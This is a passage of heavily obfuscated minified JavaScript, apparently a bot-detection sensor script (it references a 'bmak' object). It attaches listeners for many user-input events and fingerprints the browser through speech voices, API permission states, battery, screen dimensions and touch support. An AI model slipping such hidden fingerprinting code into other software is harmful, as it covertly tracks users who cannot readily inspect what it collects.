gSI[QM()[bp(hV)](Uk,fSS,RW,q7,g8,Dh)],sO(typeof Nt()[dk(tx)],EE([],[][[]]))?Nt()[dk(D0)].call(null,lT(lT(R7)),Ex,zX,LO):Nt()[dk(L8)](LA,cf,hV,TPS))&&E8(gSI[sO(typeof QM()[bp(q7)],EE([],[][[]]))?QM()[bp(hV)].apply(null,[Uk,fSS,JL,gf,IV,Dh]):QM()[bp(kE)].call(null,cx,wp,kW,q7,Tk,nA)],lT([])))L5I=lU()[f7(Uk)](PX,LW,cv,Wk)[lU()[f7(Aq)](IX,Vt,wk,ZA)](L5I,Nt()[dk(U9)].apply(null,[fV,Bf,bA,Tb]));jHI=lU()[f7(Uk)](PX,IV,g8,Wk)[lU()[f7(Aq)](IX,If,vs,ZA)](EE(jHI,L5I),Nt()[dk(bA)](sC,dq,lT([]),CW));QzS+=rFI;JDS=EE(EE(JDS,ARI),rFI);ARI++;}if(lzS&&jQ(ARI,x9[wM])&&P0(OPI,wM)){wfS=x9[kW];TcS(lT([]));OPI++;}UVS++;}catch(qHI){gU.splice(SU(OYS,wM),Infinity,EBS);}gU.pop();};var bPI=function(){var vHI=function(bYS){gU.push(IL);try{var sFI=gU.length;var cjS=lT(lT(tN));GsS=bYS[lU()[f7(HX)].apply(null,[mx,lT(lT({})),MC,hHS])]||lU()[f7(Uk)].apply(null,[ARS,lT(lT({})),D1,Wk]);if(sO(GsS,lU()[f7(Uk)](ARS,OT,lT(lT(R7)),Wk))){GsS=NB[Nt()[dk(Av)].call(null,lT(lT({})),RQ,lT(lT(wM)),cz)][Nt()[dk(sW)](G1,fv,lT(lT([])),U8)](GsS);}FZI=lT(lT({}));var bDS=WS[Nt()[dk(mZS)](IV,x0,HU,UHS)]();var YmI=x9[Vp];var pSI=NB[Nt()[dk(qQ)].apply(null,[hV,Cz,L8,p0])](function(){gU.push(Px);var bnI=new (NB[Nt()[dk(Rz)].call(null,zr,cGS,wt,sA)])(F8()[RT(jFS)](KIS,bA),Gt(Kn,[lU()[f7(HX)](S3S,Zb,LA,hHS),F8()[RT(jFS)](KIS,bA)]));NB[E8(typeof lU()[f7(Js)],EE([],[][[]]))?lU()[f7(dX)].call(null,cJ,ql,Vt,cA):lU()[f7(fU)](Bj,lT(lT([])),wM,pC)][Nt()[dk(LV)].apply(null,[lT([]),LC,R7,Kx])](bnI);bDS++;if(Os(bDS,YmI)){NB[OC()[TW(Vt)](wM,fV,S8,cq,vC)](pSI);}gU.pop();},sz);}catch(wSI){gU.splice(SU(sFI,wM),Infinity,IL);FZI=lT(lT(tN));GsS=E8(typeof Nt()[dk(GSS)],EE([],[][[]]))?Nt()[dk(L8)](vC,RL,sC,lz):Nt()[dk(JL)].apply(null,[bA,U9,vC,j9]);}gU.pop();};gU.push(p9);if(lT(bFI)){try{var vSI=gU.length;var hFI=lT([]);pQS=EE(pQS,lU()[f7(Qz)](ZU,WU,Qz,hl));if(lT(lT(NB[lU()[f7(Kg)].call(null,wq,lT([]),nU,QU)]))){pQS=EE(pQS,lU()[f7(dq)].apply(null,[AGS,vs,lT(lT(R7)),YA]));wbS*=GC;}else{pQS=EE(pQS,Nt()[dk(HFS)].call(null,Ep,RC,dX,zh));wbS*=WS[QM()[bp(Z7)](Uw,xc,fU,vs,pq,YFS)]();}}catch(GFI){gU.splice(SU(vSI,wM),Infinity,p9);pQS=EE(pQS,sO(typeof xA()[Yg(R7)],EE([],[][[]]))?xA()[Yg(pU)].call(null,wM,Rw,Mg,R7):xA()[Yg(L8)](Qh,L8,N2S,lFS));wbS*=x9[HU];}bFI=lT(lT(QS));}AdS();NB[Nt()[dk(qQ)].apply(null,[LC,Cz,kA,Dd])](function(){AdS();},WS[E8(typeof Nt()[dk(Ux)],'undefined')?Nt()[dk(L8)](RW,Ll,vs,ks):Nt()[dk(bd)](Kg,cQ,lT(lT({})),nd)]());if(wRI&&NB[sO(typeof lU()[f7(Wp)],EE('',[][[]]))?lU()[f7(fU)].call(null,A9,lT(R7),JM,pC):lU()[f7(dX)](WZS,kE,pq,r2S)][E8(typeof Nt()[dk(sl)],EE([],[][[]]))?Nt()[dk(L8)](g8,b0,Gp,qz):Nt()[dk(Ux)].apply(null,[kX,cq,IV,vSS])]){NB[sO(typeof lU()[f7(DPS)],EE('',[][[]]))?lU()[f7(fU)](A9,lT(lT(wM)),QU,pC):lU()[f7(dX)].call(null,Kz,K8,fV,HmS)][Nt()[dk(Ux)](Rw,cq,X7,vSS)](xA()[Yg(K8)](X7,hj,K6,p9),vHI,lT(lT(QS)));}if(NB[Nt()[dk(vC)](lT([]),gt,gf,QL)][Nt()[dk(Ux)].call(null,kA,cq,cJ,vSS)]){NB[Nt()[dk(vC)](JM,gt,I8,QL)][Nt()[dk(Ux)].apply(null,[wk,cq,YV,vSS])](Nt()[dk(Sf)].apply(null,[vC,RW,EM,Dv]),BII,lT(tN));NB[Nt()[dk(vC)](lT(R7),gt,Yr,QL)][E8(typeof Nt()[dk(Jf)],'undefined')?Nt()[dk(L8)].call(null,vC,Mr,D0,PD):Nt()[dk(Ux)].call(null,lT(lT([])),cq,lT([]),vSS)](lU()[f7(Tf)](xx,lT(lT([])),LA,IV),P3I,lT(lT(QS)));NB[Nt()[dk(vC)].apply(null,[zO,gt,R7,QL])][Nt()[dk(Ux)].apply(null,[Qz,cq,M1,vSS])](Nt()[dk(Dd)].call(null,kW,QV,Zb,Xc),dRI,lT(lT(QS)));NB[Nt()[dk(vC)].call(null,ml,gt,g9,QL)][Nt()[dk(Ux)](sC,cq,IV,vSS)](Nt()[dk(Jf)].call(null,TC,I1,EM,Nf),YDS,lT(tN));NB[Nt()[dk(vC)](zX,gt,SC,QL)][Nt()[dk(Ux)](Sr,cq,L8,vSS)](F8()[RT(PFS)].apply(null,[mRS,Ex]),CZI,lT(lT({})));NB[E8(typeof Nt()[dk(R0)],'undefined')?Nt()[dk(L8)](fV,w9,ml,fg):Nt()[dk(vC)].call(null,IV,gt,NC,QL)][Nt()[dk(Ux)].apply(null,[Uk,cq,Uk,vSS])](F8()[RT(Mf)](MHS,CY),cFI,lT(lT(QS)));NB[Nt()[dk(vC)].call(null,R7,gt,lT({}),QL)][Nt()[dk(Ux)](JL,cq,gX,vSS)](Nt()[dk(Xc)].apply(null,[Kg,Gp,lT(lT(wM)),b1]),R3I,lT(lT([])));NB[Nt()[dk(vC)](MW,gt,g8,QL)][Nt()[dk(Ux)](ml,cq,Uk,vSS)](lU()[f7(Vv)].call(null,EBS,cJ,kA,wp),m2I,lT(tN));NB[Nt()[dk(vC)](q7,gt,hj,QL)][Nt()[dk(Ux)](KO,cq,pC,vSS)](F8()[RT(Md)].call(null,DW,TC),VYS,lT(tN));NB[E8(typeof Nt()[dk(Wl)],EE([],[][[]]))?Nt()[dk(L8)](G1,dBS,sC,G5S):Nt()[dk(vC)].apply(null,[Rw,gt,zX,QL])][Nt()[dk(Ux)](OT,cq,JL,vSS)](sO(typeof lU()[f7(IV)],EE('',[][[]]))?lU()[f7(Cs)](JIS,OT,pq,Zc):lU()[f7(dX)](QIS,Ww,lT(lT({})),Vh),LPI,lT(tN));NB[Nt()[dk(vC)](cv,gt,cJ,QL)][E8(typeof Nt()[dk(zr)],EE('',[][[]]))?Nt()[dk(L8)](Gp,c3S,kE,hx):Nt()[dk(Ux)](K8,cq,MW,vSS)](Nt()[dk(Js)].call(null,lT(R7),Ep,lT(lT([])),Ff),TSI,lT(tN));NB[Nt()[dk(vC)].call(null,Gp,gt,wt,QL)][Nt()[dk(Ux)](Ep,cq,Rw,vSS)](F8()[RT(Fc)].apply(null,[kD,bd]),gjS,lT(lT({})));NB[Nt()[dk(vC)].apply(null,[lT(lT([])),gt,bA,QL])][E8(typeof Nt()[dk(Rq)],'undefined')?Nt()[dk(L8)].apply(null,[vs,CZS,K8,sW]):Nt()[dk(Ux)](lT(lT({})),cq,D0,vSS)](E8(typeof Nt()[dk(vk)],EE([],[][[]]))?Nt()[dk(L8)](bT,bA,LW,C2S):Nt()[dk(fq)].call(null,pC,Oj,q1,ZV),RGI,lT(lT(QS)));if(SYS){NB[Nt()[dk(vC)](dX,gt,TT,QL)][Nt()[dk(Ux)](Uj,cq,bA,vSS)](lU()[f7(fq)].call(null,gE,JL,cJ,p9),xZI,lT(lT([])));NB[Nt()[dk(vC)].call(null,JO,gt,JO,QL)][Nt()[dk(Ux)](xQ,cq,lT(lT(R7)),vSS)](Nt()[dk(Zg)](zA,hj,bT,Bm),PGI,lT(tN));NB[sO(typeof Nt()[dk(zA)],EE([],[][[]]))?Nt()[dk(vC)].apply(null,[lT(lT(wM)),gt,dX,QL]):Nt()[dk(L8)].apply(null,[D0,O6,lT(wM),QD])][Nt()[dk(Ux)](WU,cq,Vt,vSS)](QM()[bp(g8)].call(null,X7,Wz,SC,pC,QU,R7),gDS,lT(lT(QS)));NB[sO(typeof Nt()[dk(q1)],EE('',[][[]]))?Nt()[dk(vC)](q7,gt,JO,QL):Nt()[dk(L8)](fV,Y5S,pU,hBS)][Nt()[dk(Ux)](MW,cq,zX,vSS)](Nt()[dk(Zz)](g8,Zb,gf,RHS),QII,lT(tN));XIS(P,[]);NB[Nt()[dk(vC)].call(null,ql,gt,FW,QL)][E8(typeof Nt()[dk(ml)],EE('',[][[]]))?Nt()[dk(L8)](lT(wM),V0,zr,L0):Nt()[dk(Ux)](vs,cq,I8,vSS)](Nt()[dk(p9)](Uk,FM,NC,vZS),tlS,lT(lT([])));NB[Nt()[dk(vC)](G1,gt,QU,QL)][sO(typeof Nt()[dk(wp)],EE([],[][[]]))?Nt()[dk(Ux)].apply(null,[gf,cq,Aq,vSS]):Nt()[dk(L8)].apply(null,[cJ,Q6,pU,HIS])](Nt()[dk(YBS)](I1,pf,K8,TQ),UPI,lT(lT([])));if(NB[xA()[Yg(pC)](nU,Yr,jl,I8)]&&NB[lU()[f7(JQ)].call(null,Al,lT(lT({})),sC,wt)]&&NB[E8(typeof lU()[f7(Gp)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[Jc,X7,Qz,hY]):lU()[f7(JQ)](Al,LA,lT(lT(wM)),wt)][F8()[RT(xV)].call(null,kL,Zz)]){var T5I=NB[xA()[Yg(pC)](nU,wb,jl,I8)][F8()[RT(Zc)](b3S,RQ)](qGI);if(lT(T5I)){T5I=NB[E8(typeof lU()[f7(MW)],EE('',[][[]]))?lU()[f7(dX)].call(null,Ps,OT,G1,gX):lU()[f7(JQ)].call(null,Al,z9,hj,wt)][sO(typeof F8()[RT(Ep)],'undefined')?F8()[RT(xV)](kL,Zz):F8()[RT(X7)](Lq,wv)]();NB[xA()[Yg(pC)](nU,zO,jl,I8)][xA()[Yg(IV)](OT,YV,jl,Gg)](qGI,T5I);}}}if(ScS){NB[Nt()[dk(vC)].call(null,lT(lT({})),gt,Vt,QL)][Nt()[dk(Ux)].call(null,bT,cq,LW,vSS)](sO(typeof lU()[f7(KO)],EE([],[][[]]))?lU()[f7(OA)].call(null,mp,zA,lT(lT({})),kX):lU()[f7(dX)].apply(null,[Wg,It,G1,Z0]),x3I,lT(lT({})));NB[sO(typeof Nt()[dk(zO)],'undefined')?Nt()[dk(vC)](gt,gt,Zb,QL):Nt()[dk(L8)](Wp,pU,cv,wGS)][Nt()[dk(Ux)].call(null,I1,cq,I1,vSS)](QM()[bp(Rw)](kE,WHS,Gp,MC,lT(R7),pq),DHI,lT(lT([])));NB[Nt()[dk(vC)](Zb,gt,lT(lT(wM)),QL)][Nt()[dk(Ux)](lT(R7),cq,lT(lT({})),vSS)](sO(typeof Nt()[dk(z9)],'undefined')?Nt()[dk(TT)](G1,TC,Aq,d6):Nt()[dk(L8)](Ep,A3S,xL,QU),gHI,lT(tN));}}else if(NB[Nt()[dk(vC)](FX,gt,hj,QL)][lU()[f7(Gf)](Oj,wb,M1,It)]){NB[Nt()[dk(vC)](sl,gt,kA,QL)][lU()[f7(Gf)](Oj,q1,Uj,It)](E8(typeof F8()[RT(GC)],EE('',[][[]]))?F8()[RT(X7)](Yb,KHS):F8()[RT(Qd)](tV,fz),CZI);NB[Nt()[dk(vC)](OT,gt,lT(lT([])),QL)][lU()[f7(Gf)].apply(null,[Oj,z9,LC,It])](sO(typeof Nt()[dk(nz)],EE([],[][[]]))?Nt()[dk(Af)].apply(null,[I1,UX,LA,bW]):Nt()[dk(L8)](zO,Vt,zA,Mx),cFI);NB[Nt()[dk(vC)](KO,gt,lT([]),QL)][lU()[f7(Gf)](Oj,JM,wb,It)](lU()[f7(Q2S)](Wg,lT(lT({})),K8,NA),R3I);NB[Nt()[dk(vC)](M1,gt,Wp,QL)][E8(typeof lU()[f7(JL)],EE('',[][[]]))?lU()[f7(dX)](wRS,HU,Z7,c2S):lU()[f7(Gf)](Oj,xQ,Uw,It)](sO(typeof lU()[f7(sC)],'undefined')?lU()[f7(sz)].apply(null,[pBS,sl,lT({}),Js]):lU()[f7(dX)].call(null,Gg,It,MW,gv),m2I);NB[Nt()[dk(vC)](q1,gt,zA,QL)][lU()[f7(Gf)].apply(null,[Oj,wb,bA,It])](lU()[f7(Gg)].apply(null,[YSS,R7,M1,g9]),TSI);NB[Nt()[dk(vC)](R7,gt,JM,QL)][lU()[f7(Gf)](Oj,lT(lT({})),gf,It)](E8(typeof OC()[TW(R7)],'undefined')?OC()[TW(vC)](JL,Kv,YZS,wFS,TC):OC()[TW(TT)].call(null,vs,OT,EKS,[ql,I8],UX),gjS);NB[Nt()[dk(vC)].apply(null,[IV,gt,M1,QL])][sO(typeof lU()[f7(Ex)],'undefined')?lU()[f7(Gf)](Oj,zO,lT(lT(wM)),It):lU()[f7(dX)].call(null,U3S,Uw,lT(lT([])),C9)](F8()[RT(Mg)](Zx,LC),RGI);if(SYS){NB[Nt()[dk(vC)](FW,gt,lT(R7),QL)][lU()[f7(Gf)](Oj,TC,lT(R7),It)](lU()[f7(OA)](mp,TT,hV,kX),x3I);NB[sO(typeof Nt()[dk(bv)],'undefined')?Nt()[dk(vC)](G1,gt,lT({}),QL):Nt()[dk(L8)].apply(null,[FX,FC,Aq,rPS])][lU()[f7(Gf)](Oj,Zb,WU,It)](lU()[f7(fq)].call(null,gE,NC,Yr,p9),xZI);NB[Nt()[dk(vC)].call(null,Sr,gt,lT([]),QL)][E8(typeof lU()[f7(pq)],'undefined')?lU()[f7(dX)].call(null,Dx,JL,kA,A0):lU()[f7(Gf)](Oj,Ww,g8,It)](sO(typeof QM()[bp(g9)],EE(lU()[f7(Uk)](n5S,ml,Zt,Wk),[][[]]))?QM()[bp(Rw)](kE,WHS,pU,LC,cv,pq):QM()[bp(kE)].call(null,xHS,wmS,Rw,FM,zX,x0),DHI);NB[Nt()[dk(vC)](sC,gt,Qz,QL)][lU()[f7(Gf)].call(null,Oj,lT(lT({})),lT(R7),It)](sO(typeof Nt()[dk(wM)],EE('',[][[]]))?Nt()[dk(Zg)](RW,hj,lT(lT({})),Bm):Nt()[dk(L8)](Ww,fSS,lT(lT([])),UX),PGI);NB[Nt()[dk(vC)].apply(null,[lT(R7),gt,It,QL])][lU()[f7(Gf)](Oj,sl,Tk,It)](QM()[bp(g8)](X7,Wz,X7,R7,zA,R7),gDS);NB[Nt()[dk(vC)](cJ,gt,Sr,QL)][lU()[f7(Gf)].call(null,Oj,Tk,KO,It)](Nt()[dk(TT)](hj,TC,Zb,d6),gHI);}}b6S();nHI=FVS();if(lzS){wfS=WS[sO(typeof Nt()[dk(Kg)],EE([],[][[]]))?Nt()[dk(mZS)](D1,x0,lT(R7),Dw):Nt()[dk(L8)](lT(wM),rPS,hV,wGS)]();TcS(lT([]));}NB[lU()[f7(fU)].apply(null,[A9,If,pC,pC])].bmak[Nt()[dk(m9)](lT(lT({})),vQ,lT({}),SY)]=lT(lT(tN));gU.pop();};var nYS=function(){gU.push(mmS);if(lT(lT(NB[lU()[f7(fU)].apply(null,[WE,lT([]),FW,pC])][lU()[f7(ll)].call(null,bt,NC,q7,ml)]))&&lT(lT(NB[lU()[f7(fU)](WE,zO,q1,pC)][lU()[f7(ll)].apply(null,[bt,Vp,vs,ml])][lU()[f7(cq)](qT,fU,fU,bT)]))){QFI();if(sO(NB[lU()[f7(fU)](WE,lT(lT([])),I1,pC)][lU()[f7(ll)](bt,g9,cv,ml)][Nt()[dk(Vv)].call(null,Zt,fU,FW,f8)],undefined)){NB[sO(typeof lU()[f7(JO)],EE('',[][[]]))?lU()[f7(fU)](WE,lT([]),Gp,pC):lU()[f7(dX)].call(null,wk,Qz,LC,O2S)][lU()[f7(ll)](bt,TT,hj,ml)][Nt()[dk(Vv)].apply(null,[q7,fU,sl,f8])]=QFI;}}else{K2I=Nt()[dk(Vp)](bA,FW,lT(lT([])),NU);}gU.pop();};var QFI=function(){gU.push(PQ);var mPI=NB[lU()[f7(fU)].apply(null,[vT,Uj,vk,pC])][lU()[f7(ll)](sU,pq,lT({}),ml)][lU()[f7(cq)](xJ,Yr,lT(lT({})),bT)]();if(jQ(mPI[F8()[RT(R7)](xM,MX)],R7)){var WDS=lU()[f7(Uk)].call(null,lr,FW,vC,Wk);for(var sxS=R7;P0(sxS,mPI[F8()[RT(R7)](xM,MX)]);sxS++){WDS+=lU()[f7(Uk)](lr,Ww,Yr,Wk)[lU()[f7(Aq)](Xb,vk,gX,ZA)](mPI[sxS][E8(typeof lU()[f7(Av)],EE('',[][[]]))?lU()[f7(dX)](lD,D0,R7,xIS):lU()[f7(MPS)](R3,Zb,JM,JM)],F8()[RT(CY)](gRS,Dq))[lU()[f7(Aq)](Xb,zO,Uk,ZA)](mPI[sxS][F8()[RT(RM)](YJ,Uz)]);}pnI=mPI[F8()[RT(R7)](xM,MX)];K2I=DHS(UJS(WDS));}else{K2I=lU()[f7(gX)](FRS,I1,dX,Gp);}gU.pop();};var fSI=function(){gU.push(f5S);try{var KHI=gU.length;var NnI=lT([]);hGI=E7(lU()[f7(ZA)].call(null,Sw,zA,vs,NPS),NB[lU()[f7(fU)](xJ,TC,xL,pC)])&&sO(typeof NB[lU()[f7(fU)](xJ,Z7,zX,pC)][lU()[f7(ZA)](Sw,vt,Wp,NPS)],Nt()[dk(D0)](Ep,Ex,wb,jE))?NB[lU()[f7(fU)](xJ,sl,nU,pC)][E8(typeof lU()[f7(pj)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[HFS,I1,IV,cQ]):lU()[f7(ZA)](Sw,FX,lT(R7),NPS)]:MQ(x9[wM]);}catch(XDS){gU.splice(SU(KHI,wM),Infinity,f5S);hGI=MQ(wM);}gU.pop();};var TmI=function(){gU.push(n0);var kFI=[];var pjS=[F8()[RT(qQ)](cO,Z7),Nt()[dk(Cs)].call(null,UX,rs,Uj,Xl),lU()[f7(Oj)].call(null,IA,lT(R7),vC,Md),Nt()[dk(JQ)].call(null,I8,IL,pC,F9),lU()[f7(KnS)](DRS,wb,FW,Dd),lU()[f7(qs)](bV,Z7,dX,Av),OC()[TW(kW)].call(null,gX,fU,dD,vIS,pU),E8(typeof Nt()[dk(zr)],EE([],[][[]]))?Nt()[dk(L8)](lT(lT({})),Qk,MW,Yc):Nt()[dk(OA)].call(null,cJ,hKS,FM,d8),E8(typeof lU()[f7(cGS)],'undefined')?lU()[f7(dX)](dFS,LW,xL,wt):lU()[f7(rd)].call(null,wO,lT(lT(R7)),vt,Jj)];try{var OII=gU.length;var tRI=lT({});if(lT(NB[lU()[f7(Kg)](B0,vs,lT(R7),QU)][Nt()[dk(Gf)].apply(null,[ml,EA,lT(lT(R7)),OSS])])){CFI=sO(typeof lU()[f7(Zz)],'undefined')?lU()[f7(OT)].apply(null,[gC,LW,L8,JQ]):lU()[f7(dX)](T2S,M1,wk,lA);gU.pop();return;}CFI=Nt()[dk(kE)].apply(null,[lT(lT([])),mZS,Z7,Lw]);var KSI=function MSI(jjS,SPI){var KGI;gU.push(gSS);return KGI=NB[lU()[f7(Kg)](rb,lT([]),Zb,QU)][Nt()[dk(Gf)](hj,EA,KO,rw)][Vl()[v9(kX)].apply(null,[hIS,I8,Ww,x0])](Gt(Kn,[F8()[RT(FX)].call(null,UW,Bf),jjS]))[xA()[Yg(dX)](X7,Zt,BnS,D5S)](function(w2I){gU.push(Cs);switch(w2I[lU()[f7(TZS)](Pd,Vt,pC,kd)]){case F8()[RT(Sf)].call(null,qFS,Mf):kFI[SPI]=wM;break;case Vl()[v9(wt)](SFS,OT,I8,N1):kFI[SPI]=L8;break;case lU()[f7(Wl)](KRS,pU,lT(lT([])),hKS):kFI[SPI]=R7;break;default:kFI[SPI]=x9[HU];}gU.pop();})[Nt()[dk(Yr)](LA,kA,fU,JG)](function(rnI){gU.push(kh);kFI[SPI]=sO(rnI[E8(typeof Nt()[dk(Fg)],'undefined')?Nt()[dk(L8)](UX,LV,lT([]),XFS):Nt()[dk(IV)](TT,SBS,Uw,ck)][F8()[RT(Bf)](RL,Rq)](F8()[RT(Dd)](BL,HFS)),MQ(wM))?X7:Uw;gU.pop();}),gU.pop(),KGI;};var cZI=pjS[F8()[RT(jz)](IA,hV)](function(IYS,ZII){return KSI(IYS,ZII);});NB[lU()[f7(RW)].call(null,xIS,nU,zr,Zz)][xA()[Yg(wt)].apply(null,[Uw,fV,GGS,EM])](cZI)[xA()[Yg(dX)](X7,Uk,ImS,D5S)](function(){gU.push(FM);CFI=F8()[RT(Jf)](G4S,ms)[lU()[f7(Aq)].apply(null,[Vc,hV,dX,ZA])](kFI[Nt()[dk(z9)](wt,m6,G1,QW)](R7,L8)[Vl()[v9(X7)](r2S,X7,Aq,zA)](sO(typeof lU()[f7(Aq)],EE([],[][[]]))?lU()[f7(Uk)].apply(null,[kZS,wt,M1,Wk]):lU()[f7(dX)](W8,hj,lT({}),GY)),E8(typeof Nt()[dk(gz)],EE([],[][[]]))?Nt()[dk(L8)].call(null,nU,pg,Qz,Ad):Nt()[dk(I8)].call(null,R7,Dv,lT(lT({})),I4S))[lU()[f7(Aq)](Vc,dX,JL,ZA)](kFI[L8],Nt()[dk(I8)](pf,Dv,Zb,I4S))[lU()[f7(Aq)](Vc,zX,zr,ZA)](kFI[sO(typeof Nt()[dk(Fg)],'undefined')?Nt()[dk(z9)](nU,m6,MC,QW):Nt()[dk(L8)].call(null,KO,zv,wM,WZS)](Uw)[Vl()[v9(X7)](r2S,X7,RW,zA)](lU()[f7(Uk)](kZS,vs,ml,Wk)),sO(typeof lU()[f7(ql)],EE([],[][[]]))?lU()[f7(LQ)](n5S,MC,wb,Is):lU()[f7(dX)](Sj,lT([]),R7,A9));gU.pop();});}catch(k2I){gU.splice(SU(OII,wM),Infinity,n0);CFI=sO(typeof F8()[RT(tV)],EE('',[][[]]))?F8()[RT(OT)](nV,nz):F8()[RT(X7)](TC,hA);}gU.pop();};var OnI=function(){gU.push(BGS);if(NB[lU()[f7(Kg)](dc,LA,lT(wM),QU)][Vl()[v9(M1)].call(null,MRS,I8,FX,Ys)]){NB[E8(typeof lU()[f7(jFS)],EE('',[][[]]))?lU()[f7(dX)](sHS,lT(R7),vC,gC):lU()[f7(Kg)].apply(null,[dc,QU,zr,QU])][Vl()[v9(M1)](MRS,I8,Uk,Ys)][E8(typeof Nt()[dk(bc)],'undefined')?Nt()[dk(L8)].call(null,Uw,wk,vC,Gc):Nt()[dk(Q2S)](Tk,sz,lT([]),sFS)]()[xA()[Yg(dX)](X7,zX,mY,D5S)](function(AFI){A2I=AFI?wM:R7;})[Nt()[dk(Yr)].call(null,NC,kA,bA,U2S)](function(E5I){A2I=R7;});}gU.pop();};var GYS=function(){return sZS.apply(this,[wS,arguments]);};var rjS=function(){gU.push(OT);if(lT(wGI)){try{var JZI=gU.length;var T2I=lT([]);pQS=EE(pQS,E8(typeof lU()[f7(mh)],'undefined')?lU()[f7(dX)].call(null,PU,q7,vC,cg):lU()[f7(nU)](Kl,FX,JL,md));if(sO(NB[Nt()[dk(vC)](zO,gt,OT,ND)][lU()[f7(Mx)](lW,SC,RW,HFS)],undefined)){pQS=EE(pQS,lU()[f7(dq)].apply(null,[p0,D1,lT(wM),YA]));wbS-=M3S;}else{pQS=EE(pQS,E8(typeof Nt()[dk(cv)],EE([],[][[]]))?Nt()[dk(L8)].call(null,z9,Fz,Aq,ZE):Nt()[dk(HFS)](q7,RC,q1,GHS));wbS-=LA;}}catch(OFI){gU.splice(SU(JZI,wM),Infinity,OT);pQS=EE(pQS,xA()[Yg(pU)](wM,RW,Rw,R7));wbS-=LA;}wGI=lT(lT([]));}var vYS=VL();var XPI=(E8(typeof lU()[f7(wk)],'undefined')?lU()[f7(dX)].apply(null,[rY,X7,pq,OnS]):lU()[f7(Uk)](E9,If,lT(lT([])),Wk))[lU()[f7(Aq)](t3S,SC,lT(lT({})),ZA)](YRS(vYS));var kHI=dnS(NB[sO(typeof lU()[f7(jz)],'undefined')?lU()[f7(fU)](CX,L8,Ww,pC):lU()[f7(dX)].call(null,Gx,I8,LC,KY)].bmak[Nt()[dk(GQ)](lT({}),bd,Zb,B2S)],L8);var TlS=MQ(wM);var IZI=MQ(wM);var kYS=MQ(wM);var TZI=MQ(wM);var nGI=MQ(wM);var tDS=MQ(x9[wM]);var HxS=MQ(wM);var GHI=MQ(wM);try{var QHI=gU.length;var YRI=lT([]);GHI=NB[F8()[RT(pC)].apply(null,[rFS,zA])](E7(lU()[f7(gv)](w4S,MW,D1,cV),NB[lU()[f7(fU)].apply(null,[CX,YV,lT({}),pC])])||jQ(NB[sO(typeof lU()[f7(pj)],EE('',[][[]]))?lU()[f7(Kg)](UL,lT([]),OT,QU):lU()[f7(dX)](qg,q1,lT(lT([])),jj)][Nt()[dk(Uz)](zA,gz,lT(wM),nh)],R7)||jQ(NB[lU()[f7(Kg)].apply(null,[UL,gX,R7,QU])][F8()[RT(ms)](l2S,Ox)],R7));}catch(OxS){gU.splice(SU(QHI,wM),Infinity,OT);GHI=MQ(wM);}try{var OSI=gU.length;var JlS=lT(QS);TlS=NB[lU()[f7(fU)].apply(null,[CX,Uk,lT(wM),pC])][sO(typeof lU()[f7(pU)],'undefined')?lU()[f7(wk)].apply(null,[vFS,ml,FW,Rw]):lU()[f7(dX)](cz,fV,G1,ml)]?NB[lU()[f7(fU)](CX,Yr,vs,pC)][lU()[f7(wk)](vFS,lT(lT(wM)),lT(R7),Rw)][E8(typeof Nt()[dk(Wk)],EE('',[][[]]))?Nt()[dk(L8)](Vp,OD,lT(wM),Ss):Nt()[dk(cq)].call(null,OT,Zd,Z7,f6)]:MQ(wM);}catch(AII){gU.splice(SU(OSI,wM),Infinity,OT);TlS=MQ(wM);}try{var rYS=gU.length;var rSI=lT(QS);IZI=NB[lU()[f7(fU)](CX,JM,I1,pC)][lU()[f7(wk)](vFS,TC,zX,Rw)]?NB[lU()[f7(fU)](CX,lT(R7),JM,pC)][lU()[f7(wk)].call(null,vFS,lT([]),wM,Rw)][E8(typeof lU()[f7(Vp)],'undefined')?lU()[f7(dX)].call(null,wx,fU,wM,UY):lU()[f7(Sq)].call(null,bq,JL,Ww,EM)]:MQ(wM);}catch(Z3I){gU.splice(SU(rYS,wM),Infinity,OT);IZI=MQ(wM);}try{var AjS=gU.length;var dxS=lT([]);kYS=NB[lU()[f7(fU)](CX,M1,FW,pC)][lU()[f7(wk)].apply(null,[vFS,If,LC,Rw])]?NB[lU()[f7(fU)](CX,vs,lT({}),pC)][lU()[f7(wk)].call(null,vFS,Qz,FM,Rw)][F8()[RT(HX)](Fz,Ml)]:MQ(wM);}catch(GRI){gU.splice(SU(AjS,wM),Infinity,OT);kYS=MQ(wM);}try{var vRI=gU.length;var JFI=lT({});TZI=NB[lU()[f7(fU)].apply(null,[CX,wk,q7,pC])][lU()[f7(wk)](vFS,RW,xQ,Rw)]?NB[lU()[f7(fU)](CX,lT([]),Wp,pC)][sO(typeof lU()[f7(Tk)],'undefined')?lU()[f7(wk)].apply(null,[vFS,Uw,D1,Rw]):lU()[f7(dX)](Y3S,kE,wM,kL)][F8()[RT(Tf)].apply(null,[jV,Dd])]:MQ(x9[wM]);}catch(TGI){gU.splice(SU(vRI,wM),Infinity,OT);TZI=MQ(wM);}try{var O5I=gU.length;var bII=lT([]);nGI=NB[lU()[f7(fU)](CX,Vp,I1,pC)][Nt()[dk(MPS)].call(null,lT({}),CQ,lT(lT({})),Zs)]||(NB[E8(typeof Nt()[dk(Jj)],'undefined')?Nt()[dk(L8)].apply(null,[pf,z2S,lT([]),rL]):Nt()[dk(vC)](sl,gt,lT(lT([])),ND)][OC()[TW(NC)](gf,X7,BC,Mf,MC)]&&E7(F8()[RT(Vv)](fIS,GQ),NB[Nt()[dk(vC)].apply(null,[hV,gt,q7,ND])][OC()[TW(NC)](lT(lT(wM)),X7,BC,Mf,Uk)])?NB[Nt()[dk(vC)](lT(wM),gt,UX,ND)][OC()[TW(NC)](q1,X7,BC,Mf,cJ)][F8()[RT(Vv)].apply(null,[fIS,GQ])]:NB[Nt()[dk(vC)](TC,gt,IV,ND)][F8()[RT(Ev)](Dd,pf)]&&E7(F8()[RT(Vv)].call(null,fIS,GQ),NB[Nt()[dk(vC)](lT(wM),gt,lT(R7),ND)][F8()[RT(Ev)].apply(null,[Dd,pf])])?NB[sO(typeof Nt()[dk(Tf)],EE([],[][[]]))?Nt()[dk(vC)].call(null,lT(R7),gt,Zb,ND):Nt()[dk(L8)](lT(wM),Zl,lT(lT(R7)),CZS)][sO(typeof F8()[RT(ZQ)],EE('',[][[]]))?F8()[RT(Ev)](Dd,pf):F8()[RT(X7)].apply(null,[BL,bv])][F8()[RT(Vv)](fIS,GQ)]:MQ(wM));}catch(SlS){gU.splice(SU(O5I,wM),Infinity,OT);nGI=MQ(wM);}try{var hRI=gU.length;var VFI=lT([]);tDS=NB[E8(typeof 